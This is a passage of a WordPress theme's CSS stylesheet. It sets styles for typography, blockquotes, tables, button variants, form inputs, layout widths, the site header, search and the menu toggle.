font-size: 1.2em;
}
h4 {
font-size: 1.0em;
}
h5 {
font-size: 1.0em;
}
h6 {
font-size: 1.0em;
}
p {
margin: 0 0 1.1em 0;
}
.elementor-text-editor p:last-child {
margin-bottom: 0;
}
small small {
font-size: 95%;
} blockquote {
position: relative; margin: 2.4em auto; padding: .4em 0; font-size: 1.6em; font-weight: bold; line-height: 1.4;
}
blockquote p {
display: inline;
}
blockquote cite {
display: block; font-size: 11px; opacity: .6; padding-right: 1em; margin-top: 1.2em; font-style: normal; font-weight: 400; text-transform: uppercase; letter-spacing: .04em;
}
blockquote:before {
content: ''; position: absolute; top: -20px; left: 0; width: 13rem; border-bottom: 1px solid; opacity: 0.12; 
}
blockquote:after {
content: ''; position: absolute; bottom: -16px; left: 0; width: 13rem; border-bottom: 1px solid; opacity: 0.12;
}
.wp-block-pullquote:not(.is-style-solid-color) blockquote:before,
.wp-block-pullquote:not(.is-style-solid-color) blockquote:after {
left: 50%; transform: translate(-50%, -50%);
}
blockquote.has-text-align-right:before,
blockquote.has-text-align-right:after {
left: auto; right: 0;
}
.wp-block-quote.is-large, .wp-block-quote.is-style-large {
padding: .4em 0; margin: 2.4em auto;
}
.wp-block-pullquote.is-style-solid-color blockquote cite {
text-transform: uppercase;
}
hr {
padding: 0; margin: 2em 0; outline: 0; border-width: 0 0 1px 0; border-style: solid; border-color: rgba(0, 0, 0, 0.07);
} table,
th,
td,
.wp-block-calendar tbody td, .wp-block-calendar th {
border: 1px solid;
}
table {
margin: 1.4em 0 3em 0; border-collapse: separate; border-spacing: 0; border-width: 1px 0 0 1px; width: 100%;
}
th,
td {
font-weight: 400; text-align: left;
}
caption{
font-weight: 700; text-align: left;
}
th {
border-width: 0 1px 1px 0; font-weight: 700; text-transform: uppercase;
}
td {
border-width: 0 1px 1px 0;
}
th, td {
padding: 0.5em 1em;
}
thead th {
padding: .8em 1em; font-size: 1rem;
} code,
pre {
margin: 2em 0 4em; max-width: 100%; font-family: Monaco, Menlo, Consolas, "Courier New", monospace; color: inherit; white-space: pre; overflow: auto; padding: 0px 6px; font-size: .875rem; border: 1px solid #0000002e;
}
code {
display: inline-block; margin: 0 4px -6px;
}
pre {
padding: 12px;
}
pre code {
background: transparent; box-shadow: none; border: 0;
} ol,
ul {
margin: .2em 0 1em 0; padding: 0 0 0 1.6em;
}
ol ol, ul ul {
margin: 8px 0;
}
ul {
list-style: disc;
}
dt {
margin-bottom: .8em; display: inline-block; font-weight: bold; letter-spacing: 1px; text-transform: uppercase;
}
dd {
padding-bottom: 1.5em; margin-left: 2em;
}
address {
margin-bottom: 1.2em; 
} .aligncenter {
display: block;
}
.aligncenter, 
.alignnone, 
.alignright, 
.alignleft, 
.alignwide {
margin: 1.6em auto; clear: both;
}
.aligncenter:first-child, 
.alignnone:first-child {
margin-top: 0;
}
.aligncenter:last-child, 
.alignnone:last-child {
margin-bottom: 0;
}
.wp-caption {
margin-bottom: 1.6em; max-width: 100%;
}
.wp-caption img[class*="wp-image-"] {
display: block; margin: 0;
}
.wp-caption-text {
font-size: 12px; opacity: .7; letter-spacing:  .04em; padding: 0.8em 0 0;
}
.aligncenter .wp-caption-text {
text-align: center;
} .wp-block-embed:first-child {
margin-top: 0;
}
.wp-block-image figcaption {
font-size: 90%; margin-bottom: 0;
} .wp-block-button {
margin-top: 1.4em; margin-bottom: 1.4em;
}
.wp-block-button__link:hover {
background: #131517;
}
.wp-block-button__link {
transition: .3s all;
}
.wp-block-button.alignleft,
.wp-block-button.alignright {
margin-top: 0; margin-bottom: 1.4em;
}
.wp-block-button.is-style-squared a {
border-radius: 0;
} .wp-block-cover:not([class*=background-color]) .wp-block-cover__inner-container, .wp-block-cover:not([class*=background-color]) .wp-block-cover-image-text, .wp-block-cover:not([class*=background-color]) .wp-block-cover-text, .wp-block-cover-image:not([class*=background-color]) .wp-block-cover__inner-container, .wp-block-cover-image:not([class*=background-color]) .wp-block-cover-image-text, .wp-block-cover-image:not([class*=background-color]) .wp-block-cover-text {
color: #fff;
} .wp-block-quote.is-large p, .wp-block-quote.is-style-large p {
font-style: normal; font-size: 1.24em; line-height: 1.3;
}
.wp-block-pullquote p,
.wp-block-pullquote.is-style-solid-color blockquote p {
font-size: 1.4em; line-height: 1.2;
}
.wp-block-quote.is-large cite, .wp-block-quote.is-large footer, .wp-block-quote.is-style-large cite, .wp-block-quote.is-style-large footer {
font-size: .8rem;
} .wp-block-column + .wp-block-column .wp-block-quote {
font-size: 20px;
} .wp-block-calendar {
margin: 2em 0;
}
.wp-block-calendar table th {
text-align: center; font-weight: 700; font-size: 1rem; background: transparent;
}
.wp-block-calendar table {
font-size: 1rem;
}
.wp-calendar-nav {
text-align: left; margin-top: 8px; font-size: 14px; text-transform: uppercase; font-weight: 700;
}
.wp-calendar-nav a {
color: inherit; font-style: normal;
}
.wp-calendar-nav .wp-calendar-nav-next {
float: right;
}
.wp-block-calendar {
margin: 2em 0;
} .wp-block-categories-dropdown.wp-block-categories {
margin: 1.4em 0;
} .wp-block-latest-comments {
padding-left: 0;
}
.wp-block-latest-comments .wp-block-latest-comments__comment {
margin: 20px 0; padding: 1.8rem; border: 1px solid #0000001a;
}
.wp-block-latest-comments .wp-block-latest-comments__comment:first-child {
margin-top: 0;
}
.wp-block-latest-comments .wp-block-latest-comments__comment:last-child {
margin-bottom: 0;
}
.wp-block-latest-comments .wp-block-latest-comments__comment-date {
text-transform: uppercase; font-size: 11px; letter-spacing: 1px; 
}
.wp-block-latest-comments .wp-block-latest-comments__comment-excerpt p {
font-size: 14px; margin: 10px 0 0 0;
}
a.wp-block-latest-comments__comment-author {
color: inherit; font-weight: bold; font-size: 14px;
}
a.wp-block-latest-comments__comment-link {
color: inherit; text-transform: uppercase; font-size: 13px; text-decoration: underline;
} ul.wp-block-latest-posts__list.has-dates.wp-block-latest-posts {
padding-left: 0;
}
.wp-block-latest-posts:not(.is-grid) > li {
margin-bottom: 12px;
}
.wp-block-latest-posts > li a {
font-size: 1.5rem; line-height: 1.1;
} .wp-block-tag-cloud a {
color: inherit;	
} .wp-block-group.has-background {
padding: 2rem; margin-bottom: 2rem;
}
.has-large-font-size {
font-size: 2rem; line-height: 1.4;
} pre.wp-block-preformatted,
pre.wp-block-verse {
background: transparent; border: 0; padding: 0; box-shadow: none;
}
pre.wp-block-verse {
font-family: inherit; font-size: 1.0rem;
} .wp-block-table table {
margin: 1em 0;
}
figure.wp-block-table.is-style-stripes {
border-bottom: 1px solid #0000001a;
}
.wp-block-table.is-style-stripes table {
border: 0;
}
.wp-block-table.is-style-stripes tbody tr:nth-child(odd) {
background: #00000012;
} @media screen and (min-width: 768px) {
.alignnone {
margin: 2em 0; 
}
.aligncenter {
margin: 2em auto; 
}
.alignright,
.wp-block-image .alignright {
float:right; margin: 8px 0 32px 38px;
}
.alignleft,
.wp-block-image .alignleft {
float: left; margin: 8px 38px 32px 0;
}
.alignright,
.alignleft {
max-width: 50%;
}
.alignright .wp-caption-text,
.alignleft .wp-caption-text {
max-width: 230px;
}
} @media screen and (min-width: 1400px) { 
.is-post-media-overflow .layout-fixed .aligncenter:not(.full):not(.no-strech),
.is-post-media-overflow .layout-fixed .media-wrap,
.is-post-media-overflow .layout-fixed .owl-carousel,
.is-post-media-overflow .layout-fixed .gallery,
.content-area:not(.with-sidebar) .alignwide {
max-width: 166%; width: 166% !important; margin-left: -33%;
} .is-post-media-overflow .layout-fixed .wp-caption.aligncenter:not(.full):not(.no-strech) img {
width: 100%;
}
.is-post-media-overflow .layout-fixed .wp-caption.aligncenter:not(.full) img.no-strech {
width: auto; max-width: 100%; margin-left: auto; margin-right: auto;
}
.is-post-media-overflow .layout-fixed .alignright,
.is-post-media-overflow .layout-fixed .alignleft {
max-width: 66%;
}
.is-post-media-overflow .layout-fixed .alignright {
margin-right: -33%;
}
.is-post-media-overflow .layout-fixed .alignleft {
margin-left: -33%;
}	
}   .site-content form input[type=submit],
.site-content form input[type=button], 
.site-content form button {
visibility: hidden;
}
.site-content form input[type=submit].is-ready,
.site-content form input[type=button].is-ready, 
.site-content form button.is-ready {
visibility: visible;
} .button {
display: inline-block; position: relative; padding: 14px 26px; margin-bottom: .25em; outline: 0; border: 2px solid currentColor; color: inherit; text-shadow: none; background: none; border-radius: 0; cursor: pointer;
}
.button, 
button, 
html .elementor-button, 
html .ekit-wid-con .elementskit-btn, 
html .ekit-wid-con .ekit_creative_button, 
.more-link {
font-size: 12px; font-weight: 500; letter-spacing: 1px; text-transform: uppercase; border-radius: 0;
}
html .ekit-wid-con .ekit_creative_button {
padding: 20px 40px;
}
.button:hover {
color: inherit;
}
.button:active {
top:2px; left:2px;
} .button.big {
font-size: 13px; padding: 24px 36px;
} .button.huge {
font-size: 13px; padding: 32px 46px;
} .button.small {
padding: 7px 14px; font-size: 11px;
} .button.mini {
padding: 5px 10px; font-size: 10px;
} .button i {
display: inline; font-size: 140%; margin-right: .4em; margin-left: -0.2em; vertical-align: middle;
}
.button + .button {
margin-left: 1.4em;
} .is-buttons-lowercase .button,
.is-buttons-lowercase .elementor-button,
.is-buttons-lowercase .elementskit-btn,
.is-buttons-lowercase .ekit-wid-con .ekit_creative_button,
.is-buttons-lowercase .more-link {
text-transform: none;
} .button.is-solid {
background: #111; color: #fff !important; border-color: transparent;
} .button.is-solid-light {
background: #eadcdc; color: inherit !important; border-color: transparent;
} .button.is-underline {
background: none !important; border: 0; padding: 1px 0; border-bottom: 2px solid currentColor; border-radius: 0 !important;
} .button.is-naked {
background: none !important; border: 0; padding: 3px 0; border-radius: 0 !important;
}
.button.is-naked:after {
content: ''; position: absolute; width: 100%; height: 2px; bottom: 0; left: 0; background-color: currentColor; transform: scaleX(0); transform-origin: bottom right; transition: transform 0.3s;
}
.button.is-naked:hover:after {
transform-origin: bottom left; transform: scaleX(1);
} .button.is-3d {
box-shadow:1px 1px 0, 2px 2px 0, 3px 3px 0, 4px 4px 0,5px 5px 0; position: relative; transition: all 0s !important;
}
.button.is-3d:hover:active {
top:5px; left:5px; box-shadow:0 0 0 0 !important; transform: none !important;
} .button.is-shadow {
color: #fff !important; background: #111; box-shadow: 0px 18px 23px -6px #111; border-color: transparent;
}
.button.is-shadow:hover {
transform: translate( 0px, 2px); box-shadow: 0px 2px 10px -5px #111; 
}
.button.is-shadow:active  {
transition-duration: .0s; box-shadow: 0px -1px 10px -5px #111; 
} .button.is-shadow-light {
color: inherit !important; background: #fff; box-shadow: 0px 4px 24px -14px; border-color: transparent;
}
.button.is-shadow-light:hover {
transform: translate( 0px, 2px); box-shadow: 0px 2px 10px -5px #222; 
}
.button.is-shadow-light:active  {
transition-duration: 0s; box-shadow: 0px -1px 10px -5px #222; 
} .button.is-paper {
position: relative; background: #fff; 
}
.button.is-paper:after {
content: ''; position: absolute; top: 3px; left: 3px; width: calc(100% + 4px); height: calc(100% + 4px); background: #dccfcf; border: 2px solid; z-index: -1;
}
.button.is-paper:active {
top:2px; left:2px; transform: none !important;
}	
.button.is-paper:active:after {
top: 1px; left: 1px; 
} .button.is-shift {
position: relative; color: inherit !important;
}
.button.is-shift:after {
content: ''; position: absolute; top: 4px; left: 4px; width: calc(100% + 4px); height: calc(100% + 4px); background: #dccfcf; z-index: -1; transition: all .2s;
}
.button.is-shift:hover:after {
top: 0px; left: 0px; 
} .button.is-circle {
position: relative; color: inherit !important; border: 0; border-radius: 0 !important;
}
.button.is-circle:before {
content: ''; position: absolute; left: 0; top: 48%; width: 50px; height: 50px; border-radius: 50px; transform: translateY(-50%); background: #dccfcf; z-index: -1; transition: all .2s;
}
.button.small.is-circle:before {
width: 32px; height: 32px;
}
.button.big.is-circle i {
margin-left: -8px;
}
.button.big.is-circle:before {
width: 64px; height: 64px;
}
.button.small.is-circle i {
margin-left: -6px;
}
.button.is-circle:hover:before {
width: 100%;
} .button.is-primary {
color: #222;;
}		
.button.is-primary.is-shadow,
.button.is-primary.is-solid,
.button.is-primary.is-solid-light {
background-color: #222;;
}	
.button.is-primary.is-shadow {
box-shadow: 0px 18px 23px -6px #222;
} .button.is-primary:hover {
color: #89a2c5 ;;
}		
.button.is-primary.is-shadow:hover,
.button.is-primary.is-solid:hover,
.button.is-primary.is-solid-light:hover,
.button.is-primary.is-shift:after,
.button.is-primary.is-circle:before {
background-color: #89a2c5 ;;
}	
.button.is-primary.is-shadow:hover {
box-shadow: 0px 2px 10px -5px #89a2c5 ; 
} .button.is-secondary {
color: #F05365;;
}		
.button.is-secondary.is-shadow,
.button.is-secondary.is-solid,
.button.is-secondary.is-solid-light {
background-color: #F05365;;
}	
.button.is-secondary.is-shadow {
box-shadow: 0px 18px 23px -6px #F05365;
} .button.is-secondary:hover {
color: #8a797b;;
}		
.button.is-secondary.is-shadow:hover,
.button.is-secondary.is-solid:hover,
.button.is-secondary.is-solid-light:hover,
.button.is-secondary.is-shift:after,
.button.is-secondary.is-circle:before {
background-color: #8a797b;;
}	
.button.is-secondary.is-shadow:hover {
box-shadow: 0px 2px 10px -5px #8a797b; 
}   fieldset {
border: 0; margin: 0; padding: 0;
}
form p {
position: relative; margin: 1.6em 0;
}
form p:first-child {
margin-top: 0;
}
form p:last-child {
position: relative; margin-bottom: 0;
}
label {
display: block; font-size: 11px; letter-spacing: 1px; font-weight: 400; margin-bottom: 0.6em; text-transform: uppercase;
}
::-webkit-input-placeholder { 
color:rgba(0, 0, 0, .4);
}
::-moz-placeholder { 
color:rgba(0, 0, 0, .4);
} 
:-ms-input-placeholder { 
color:rgba(0, 0, 0, .4);
}
input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button,
input[type="search"]::-webkit-search-results-decoration { 
display: none; 
}
label input { 
font-weight: 400;
}
.input-text,
textarea,
select {
padding: 1em; width: 100%; font-size: 13px; color: inherit; border: 2px solid rgba(0, 0, 0, 0.1); border-radius: 0; background-color: transparent; -webkit-appearance: none; -webkit-tap-highlight-color: transparent; box-sizing: border-box; box-shadow: none;
}
input[type=search] {
box-sizing: border-box;	
}
.input-text:hover,
textarea:hover,
input:hover,
select:hover {
outline: 0;
}
.input-text:focus,
textarea:focus,
input:focus,
select:focus {
border-color: currentColor; outline: 0;
}
textarea {
min-height: 9em; line-height: 1.6; resize: vertical;
}
select {
padding: .8em 1em; padding-right: 36px; -webkit-appearance: none; -moz-appearance: none; -ms-appearance: none; appearance: none; background-image: url([data-uri]); background-position: 97% center; background-position: right 10px center; background-repeat: no-repeat; background-size: 20px 20px;
}
select::-ms-expand {
display: none;
}
input[type=file]{
width: 100%; outline: 0; cursor: pointer; font-size: 13px;
}
input[type=file]::-webkit-file-upload-button {
display: inline-block; padding: .6em 1em; outline: 0; color: inherit; background-color: transparent; border: 2px solid rgba(0, 0, 0, 0.07); cursor: pointer;
}
input[type=checkbox] {
-webkit-appearance: none; height: 1em; position: relative; background-color: transparent; border: 2px solid currentColor; width: 1em; border-radius: 3px; outline: none;  font-size: 15px; vertical-align: text-bottom; margin-right: .6em;
}
input[type=checkbox]:active {
box-shadow: 0 0 0.8em rgba(0, 0, 0, 0.2) inset;
}
input[type=checkbox]:before,
input[type=checkbox]:after {
content: ''; background-color: inherit; position: absolute; transition: 0.1s background-color;
}
input[type=checkbox]:after {
width: 0.14em; height: 0.60em; transform: rotate(36deg) translate(0.36em, -0.17em); 
}
input[type=checkbox]:before {
width: 0.14em; height: 0.35em; transform: rotate(-58deg) translate(-0.22em, 0.30em);
}
input[type=checkbox]:checked:after,
input[type=checkbox]:checked:before {
background-color: currentColor;
}
input[type=radio] {
-webkit-appearance: none; height: 1em; position: relative; background-color: #fff; border: 2px solid currentColor; width: 1em; border-radius: 50%; outline: none; font-size: 15px; margin-right: .6em; vertical-align: text-bottom;
}
input[type=radio]:checked:before {
content: ''; background-color: currentColor; position: absolute; border-radius: 50%; top: 3px; left: 3px; bottom: 3px; right: 3px;
}
.inline-label {
display: inline-block; margin-right: 2.2em;
} label.error {
position: absolute; bottom: -16px; left: 10px; margin: 0; min-width: 150px; font-size: 10px; padding: .2em .8em; z-index: 1; color: #222; background-color: #fbe7ba; 
}  .cf:before,
.cf:after,
.site-main:before,
.site-main:after,
.site-content:before,
.site-content:after,
.entry-content:before,
.entry-content:after,
.hentry:before,
.hentry:after,
.featured-area:before ,
.featured-area:after,
article:before,
article:after {
content: " "; display: table;
}
.cf:after,
.site-main:after,
.site-content:after,
.entry-content:after,
.hentry:after,
.featured-area:after,
article:after  {
clear: both;
}
.screen-reader-text,
.is-tagline-hidden .site-description,
.is-header-small .site-description {
clip: rect(1px, 1px, 1px, 1px); width: 1px; height: 1px; overflow: hidden; position: absolute !important;
}
.center {
text-align: center;
}
.hidden {
display: none;
}
.visually-hidden { 
position: absolute; overflow: hidden; clip: rect(0 0 0 0); height: 1px; width: 1px; margin: -1px; padding: 0; border: 0; 
}
.easing,
.nav-image-link img {
-webkit-transition: all 0.3s ease-out; transition: all 0.3s ease-out;
}
.easing-short,
.social-link,
.shopping-cart,
.toggle-link,
.post-thumbnail:before,
.more-link,
.entry-meta a,
input,
button,
a.button,
.entry-content > p:not(.more) > a,
.page-links ul li a,
.gallery-item a:before,
.navigation a,
.widget a,
.post-wrap,
.post-wrap:before,
.share-links a,
.featured-image a:before,
.blog-circles .featured-image,
.tagcloud a,
.blog-simple .featured-image,
.entry-share-wrap,
.wc-tabs a,
.filters li a,
.portfolio-grid .featured-image > a:first-of-type:after,
.entry-title,
.entry-title a {
-webkit-transition: all 0.15s ease-out; transition: all 0.15s ease-out;
} .fluidbox--ready { 
cursor: -webkit-zoom-in; cursor: -moz-zoom-in; cursor: zoom-in; 
} 
.fluidbox--opened .fluidbox__wrap,
.fluidbox:not(.fluidbox--closed) .fluidbox__ghost { 
cursor: -webkit-zoom-out; cursor: -moz-zoom-out; cursor: zoom-out; 
} 
.fluidbox__ghost {
-webkit-transition: opacity 0s 0s,-webkit-transform .4s 0s;
transition: opacity 0s 0s,-webkit-transform .4s 0s;
transition: opacity 0s 0s,transform .4s 0s;
transition: opacity 0s 0s,transform .4s 0s,-webkit-transform .4s 0s;
}
.fluidbox--closed .fluidbox__ghost {
-webkit-transition: opacity 0s .4s,-webkit-transform .4s 0s;
transition: opacity 0s .4s,-webkit-transform .4s 0s;
transition: opacity 0s .4s,transform .4s 0s;
transition: opacity 0s .4s,transform .4s 0s,-webkit-transform .4s 0s;
} .site-main {
padding: 30px 0; position: relative;
}
.site-main .layout-medium:after {
content: ""; display: table; clear: both;
} .is-body-boxed .site,
.is-middle-boxed .site-main,
.is-content-boxed .content-area {
background: #fff; position: relative;
} .is-middle-boxed .site-main {
padding-top: 4.8%; padding-bottom: 4.8%; margin-bottom: 20px;
}
.is-middle-boxed .top-content + .site-main {
margin-top: 20px;
} .is-middle-boxed.is-footer-boxed .site-main {
margin-bottom: 0;
} .is-content-boxed .content-area {
padding-top: 4.8%; padding-bottom: 4.8%; margin-bottom: 50px;
} .layout-full,
.layout-fixed,
.layout-medium,
.header-wrap-inner,
.is-header-fixed-width .header-wrap,
.is-header-float-box:not(.is-header-float-box-menu) .site-header:not(.clone) .header-wrap,
.is-header-full-with-margins .header-wrap,
.is-menu-bar.is-menu-fixed-bg .menu-wrap,
.is-header-full-with-margins.is-menu-bar .site-navigation.clone,
.is-body-boxed .site,
.is-body-boxed .header-wrap,
.is-body-boxed.is-menu-sticky .clone,
.is-middle-boxed .site-main,
.is-footer-boxed .site-footer,
.is-content-boxed .site-content,
.top-bar .top-bar-wrap,
.is-top-bar-fixed .top-bar,
.is-top-bar-fixed-bg .top-bar,
.is-menu-bar .site-branding-wrap,
.is-header-fixed-width.is-menu-sticky .clone,
html .tutor-container,
html .lp-content-area,
html .learn-press-breadcrumb {
width: 90%; margin-left: auto; margin-right: auto; clear: both;
}
.layout-medium,
.is-header-row .header-wrap-inner,
.is-header-small .header-wrap-inner,
.is-menu-bar.is-menu-fixed-bg .menu-wrap,
.is-header-fixed-width .header-wrap,
.is-header-fixed-width.is-menu-bar .site-navigation,
.is-header-float-box:not(.is-header-float-box-menu) .site-header:not(.clone) .header-wrap,
.is-header-float-box.is-menu-bar .site-header:not(.clone) .site-navigation:not(.clone),
.is-body-boxed .site,
.is-body-boxed .header-wrap,
.is-body-boxed.is-menu-bar .site-navigation,
.is-body-boxed:not(.is-menu-bar) .site-header,
.is-middle-boxed .site-main,
.intro-content,
.is-footer-boxed .site-footer,
.is-content-boxed .site-main .layout-fixed,
.top-bar .top-bar-wrap,
.is-top-bar-fixed .top-bar,
.is-top-bar-fixed-bg .top-bar,
.is-menu-bottom.is-menu-bottom-overflow .site-header:not(.clone) .site-navigation:not(.clone) .menu-wrap,
.site-branding-wrap,
.is-header-border-fixed .header-wrap:after,
.is-header-border-fixed .menu-wrap:after,
html .tutor-container,
html .lp-content-area,
html .learn-press-breadcrumb {
max-width: 1060px; margin-left: auto; margin-right: auto;
} .is-menu-bar .header-wrap-inner,
.is-header-fixed-width.is-menu-full:not(.is-menu-bar) .header-wrap-inner,
.is-header-fixed-width.is-menu-fixed-bg .menu-wrap,
.is-header-fixed-width.is-menu-bar.is-menu-full .menu-wrap .layout-medium,
.is-body-boxed .header-wrap,
.is-body-boxed .site-footer,
.is-top-bar-fixed .top-bar .top-bar-wrap { 
width: 100%;
}
.is-menu-bar.is-menu-full .menu-wrap .layout-medium,
.is-top-bar-full .top-bar .top-bar-wrap {
max-width: none;
}
.layout-fixed,
.blog-list,
.blog-regular,
.is-content-boxed .single .site-content,
.is-content-boxed .page .site-content {
max-width: 740px; margin-left: auto; margin-right: auto;
}
.content-area.with-sidebar .blog-list,
.content-area.with-sidebar .blog-regular {
max-width: 100%;
}
.layout-full {
max-width: 1900px; overflow: hidden;
}
.sidebar {
margin-top: 2em; padding-bottom: 40px; line-height: 1.7; will-change: min-height;
}
.sidebar-wrap {
transform: translate(0, 0); transform: translate3d(0, 0, 0); will-change: position, transform;
}
.hentry {
margin-bottom: 1em;
}
.entry-header {
text-align: center; margin-bottom: 1.4em;
} .is-blog-text-align-left .blog-stream .entry-header,
.is-blog-text-align-left .blog-grid .hentry-middle,
.is-blog-text-align-left .blog-list .hentry-middle,
.is-blog-text-align-left .more,
.is-blog-text-align-left .format-link .entry-content,
.is-blog-text-align-left .format-chat .entry-content,
.is-blog-text-align-left .format-status .entry-content,
.is-blog-text-align-left .format-quote blockquote,
.is-blog-text-align-left .nav-links,
.is-blog-text-align-left .page-links  {
text-align: left;
}
.is-blog-text-align-left .format-aside .entry-content,
.is-blog-text-align-left .format-quote blockquote,
.is-blog-text-align-left .blog-stream .featured-image img {
margin-left: 0; 
} .is-blog-text-align-right .blog-stream .entry-header,
.is-blog-text-align-right .blog-stream .entry-content,
.is-blog-text-align-right .blog-grid .hentry-middle,
.is-blog-text-align-right .blog-list .hentry-middle,
.is-blog-text-align-right .more,
.is-blog-text-align-right .format-link .entry-content,
.is-blog-text-align-right .format-chat .entry-content,
.is-blog-text-align-right .format-status .entry-content,
.is-blog-text-align-right .format-quote blockquote,
.is-blog-text-align-right .nav-links,
.is-blog-text-align-right .page-links {
text-align: right;
}
.is-blog-text-align-right .format-aside .entry-content,
.is-blog-text-align-right .format-quote blockquote {
margin-right: 0; 
} .is-post-title-align-left .post-header .entry-header {
text-align: left;
}
.is-post-title-align-left .category-description {
margin-left: 0;
} .is-post-title-align-right .post-header .entry-header {
text-align: right;
}
.is-post-title-align-right .category-description {
margin-right: 0;
} .top-content-single {
position: relative; z-index: 500;
} .top-content-single .post-header-classic .featured-image {
margin-bottom: 0;
}
.top-content-single .post-header-classic .entry-header {
padding: 30px 0; margin: 0;
} html:not(.is-middle-boxed) .top-content-single .post-header-classic .entry-header:last-child {
padding-bottom: 0;
} .is-single-post-title-with-margins .post-header-classic .entry-header,
html.is-single-post-title-with-margins .top-content-single .post-header-classic .entry-header:last-child { padding: 16% 0; margin: 0 auto; max-width: 600px;
} .is-top-content-single-full-screen.top-content-single .post-wrap {
padding-top: 100vh;
} .scrolldown {
width: 1px; height: 60px; position: absolute; bottom: 30px; left: 0; right: 0; margin: 0 auto; overflow: hidden; z-index: 10; background: linear-gradient(to bottom, white 50%, rgba(255, 255, 255, 0) 50%); background-position: 0 -60px; background-size: 100% 200%; animation: scrolldown 2.2s cubic-bezier(0.76, 0, 0.3, 1) forwards infinite;
}
@keyframes scrolldown {
0% { background-position: 0 -60px; }
75% { background-position: 0 0; }
100% { background-position: 0 60px; }
}
.hentry .entry-content > iframe,
.hentry .media-wrap {
margin: .2em 0 2em 0;
}
.post-header .media-wrap,
.media-wrap:first-child {
margin-top: 0;
}
iframe.instagram-media {
max-width: 100% !important; margin-bottom: 2em !important;
}
.fluid-audio.fluid-width-video-wrapper {
padding-top: 56.25%;
}
.entry-title {
margin: 0; word-break: break-word;
}
.entry-title i {
display: block; font-size: 11px; font-style: normal; margin-bottom: .1em; letter-spacing: 2px; text-transform: uppercase; font-weight: 700; opacity: .5;
}
.archive-header .entry-title {
margin-bottom: 1.4em !important;
}
.entry-content {
margin-bottom: 16px;
}
.entry-content > p:not(.more) > a:not(.social-link):not(.button) {
text-decoration: underline;
}
.entry-content > p:not(.more) > a:not(.social-link):not(.button):hover {
border-bottom-color: #171717;
} .category-description { 
font-size: 13px; max-width: 360px; margin: 6px auto 60px auto;
} .site-header {
position: relative; z-index: 1000; font-size: 14px;
} .site-header {
color: #222;
}
.header-wrap {
position: relative;  background-size: cover; background-position: center; background-color: #fff;
}
.is-header-dark .header-wrap {
background-color: #090909;
} .header-wrap:before {
content: ""; position: absolute; top: 0; left: 0; right: 0; bottom: 0; opacity: 0; z-index: 20; background: linear-gradient(130deg, #2f00a2 30%, #cc8b47 100%);
} .header-wrap-inner {
position: relative; display: flex; flex-direction: row; flex-wrap: wrap; 
}
.site-navigation {
flex: 1 100%;
} .is-logo-container-full .site-branding-wrap {
width: 100%;
}
.site-branding {
position: relative; z-index: 500; text-align: center; width: 100%;
}
.site-branding-wrap {
padding: 14px 0; position: relative;
} html.is-header-small .site-branding-wrap {
padding: 0;
} .is-menu-bar .site-branding {
flex: 1 100%; width: 100%;
}
.is-menu-bar .site-branding-center {
display: flex; flex-direction: column; justify-content: center;
} .is-menu-top .site-branding {
order: 2;
} .is-menu-bottom .site-branding {
z-index: 800;
} .is-header-small .site-header .site-title a {
padding-top: 0 !important; padding-bottom: 0 !important;
}
.site-title {
margin: 0; color: inherit; font-size: 22px; font-weight: 400; line-height: 1; text-transform: none; 
}
.is-site-title-uppercase .site-title {
text-transform: uppercase;
}
.site-description {
margin: 6px 0 0; opacity: 0.65; font-size: 12px;
} .is-tagline-uppercase .site-description {
text-transform: uppercase;
}
.site-description:empty {
display: none;
}
.site-header .site-title a {
display: inline-block; color: inherit; vertical-align: middle;
}
.is-header-small .site-header .site-title a {
display: block; 
}
.is-header-small .site-title img {
margin-top: -1%;
}
.site-title img {
max-height: 26px; transition: all 0.4s; display: inline-block; 
image-rendering: crisp-edges; image-rendering: -webkit-optimize-contrast; } .is-header-row .site-title img,
.is-menu-bar .site-title img {
vertical-align: top;
}
.site-title .site-title-text {
vertical-align: text-bottom; line-height: .92; transition: font-size 0.5s;
}
.is-header-small .site-title .site-title-text {
vertical-align: middle; 
} .toggle-link {
display: block; width: 52px; line-height: 100%; height: 100%; text-align: center; cursor: pointer; overflow: hidden; color: inherit; opacity: .8; -webkit-user-select: none; user-select: none;
}
.toggle-link:hover {
opacity: 1; color: inherit;
}  .header-bg-shape {
position: absolute; top: 100%; left: 0; width: 100%; height: 20px; color: #fff; filter: drop-shadow(4px 6px 3px rgba(0, 0, 0, 0.12));
}
.header-bg-shape path {
fill: currentColor;
}
.is-header-dark:not(.is-menu-bottom) .header-bg-shape,
.is-menu-dark.is-menu-bottom .header-bg-shape {
color: #090909;
} .is-header-transparent .site-header:not(.clone) .header-bg-shape,
.is-header-transparent-light .site-header:not(.clone) .header-bg-shape {
display: none;
}   .site-branding-left,
.site-branding-right {
justify-content: center; padding: 16px 0;
} .site-branding-left,
.site-branding-right,
.is-header-row .site-branding .site-branding-left,
.is-header-row .site-branding .site-branding-right,
.is-header-small .site-branding .site-branding-left,
.is-header-small .site-branding .site-branding-right {
display: none;
} .is-site-branding-left-show .site-branding-left,
.is-site-branding-right-show .site-branding-right {
display: flex; 
}    .search-toggle {
display: none; position: absolute; top: 0; right: -12px; width: 42px;
}
.search-toggle:before {
font-family: fontello; font-size: 20px; content: "\e802";
} .search-container {
display: none; padding: 16px 0; transition: all 0.3s ease-in-out; 
}
.search-box {
width: 100%;
}
.search-box label { 
margin: 0; text-align: center; color: inherit;
}
.search-box label span { 
font-size: 12px; opacity: .5;
}
.search-box #search-field {
display: block; padding: 1em 1.2em; text-align: center; background-color: transparent; border: 0; font-size: 1.6em; font-weight: 400; width: 100%; max-width: 100%; box-sizing: inherit;
}
.site-header ::-webkit-input-placeholder { color: inherit; }
.site-header ::-moz-placeholder { color: inherit; }
.site-header ::-ms-placeholder { color: inherit; }
.search-container .search-submit { 
display: none !important; 
}    .site-navigation .social-container {
position: absolute; top: 12px; right: 0;
}
.shopping-cart~.social-container {
right: 50px; left: auto;
}
.site-header .social-link {
margin: 0; font-size: 16px; width: 24px; line-height: 30px; color: inherit; opacity: .8; border: 0; background: none;
}
.site-header .social-link:hover { 
color: inherit; opacity: 1; background: none;
}
.site-header .social-container .button { 
line-height: 1.4; 
}
.site-header .social-container * + .button,
.site-header .social-container .button + * { 
margin-left: 12px; 
}   .menu-toggle {
cursor: pointer; color: inherit; display: block; width: 52px; height: 50px; margin-left:-16px; position: relative; user-select: none;
}
.menu-toggle:hover {
color: inherit;
}
.menu-toggle .lines,
.menu-toggle .lines:before, 
.menu-toggle .lines:after {
